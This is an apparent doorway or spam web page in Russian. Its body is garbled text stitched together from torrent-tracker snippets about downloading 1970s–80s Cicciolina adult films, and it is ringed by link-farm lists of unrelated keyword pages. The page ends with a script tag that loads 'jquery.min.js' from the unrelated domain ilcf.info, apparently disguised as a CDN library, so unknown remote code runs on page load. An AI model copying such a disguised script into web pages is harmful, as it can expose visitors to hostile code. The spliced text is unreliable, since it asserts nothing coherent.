

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-chicholina-skachat-torrent.html
body_size: 2690
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Chicholina скачать торрент - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Chicholina скачать торрент</h2>
                            </header>
                            <p>23 мар 2016  Pornomen.club - Порно торрент трекер. Скачать бесплатно и без регистрации: порно фильм, русское порно  + Детали торрента. Скачать торрент-файл Чиччолина, моя любовь / Cicciolina amore mio (1979) в хорошем качестве. В главной роли этого фильма известная итальянская. 
Торрент порно - предоставляет возможность скачать отборные порно фильмы, порно ролики и порно фото через торрент и совершенно бесплатно. Илона ведет эротическую передачу на радио. Молодой юноша-фотограф Рикардино, возбужденный передачей, созванивается с ней и назначает. 26 мар 2013  Порно фильмы с сюжетом на uniondht.org, Скачать торрент Cicciolina Number One Cicciolina Номер один бесплатно и без регистрации. Фильм жанров комеди , для взрослых создан в Италия в 1979 году, режиссура: Амасий Дамиани, Бруно Маттеи, Риккардо Скикки. В главных ролях. Этот фильм жанра для взрослы снят в Италия в 1986 году, режиссура: Риккардо Скикки. Главные роли исполнили Илона Шталлер, Роберто Мэлоун. Чиччолина, моя любовь / Cicciolina, amore mio (1979) DVDRip L1. Скачать Cicciolina.amore.mio_1979.DVDRip.avi.torrent · Как тут качать? Добавить. 
Скачать Чиччолина, моя любовь можно через торрент абсолютно бесплатно  Cicciolina amore mio который вышел в прокат - 1982-09-13, доступен. 2 Albums - (1987-2000) , MP3, 224-320 kbps » Disco, Italo-Disco, Euro-Disco, Hi-NRG (lossy) » Скачать торрент :: RuTracker.org. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-minusovka-pesni-u-nas-nynche-subboteya.html">Минусовка песни у нас нынче субботея</a></li>
                                <li><a href="wkx-p-merime-matteo-falkone-kratkoe-soderzhanie.html">П мериме маттео фальконе краткое содержание</a></li>
                                <li><a href="wkx-minusy-malyh-predpriyatiy.html">Минусы малых предприятий</a></li>
                                <li><a href="wkx-shou-bez-strahovki-4-seriya.html">Шоу без страховки 4 серия</a></li>
                                <li><a href="wkx-raspisanie-pogody-v-baltae.html">Расписание погоды в балтае</a></li>
                                <li><a href="wkx-dzheki-chan-skachat.html">Джеки чан скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-priemnik-s-diskami-7-bukv.html">Приемник с дисками 7 букв</a></li>
                                            <li><a href="wkx-besplatnye-minusy-lirika.html">Бесплатные минусы лирика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-igru-podzemnyy-mir.html">Скачать игру подземный мир</a></li>
                                            <li><a href="wkx-hp-6525-skachat-drayver.html">Hp 6525 скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-chit-contract-wars-na-gp.html">Чит contract wars на gp</a></li>
                                            <li><a href="wkx-time-scorpions-tekst-pesni.html">Time scorpions текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-malyy-konyushkovskiy-pereulok-2-mod-dizayn.html">Малый конюшковский переулок 2 мод дизайн</a></li>
                                            <li><a href="wkx-skachat-muzyku-dlya-telefona-cherez-blyutuz.html">Скачать музыку для телефона через блютуз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
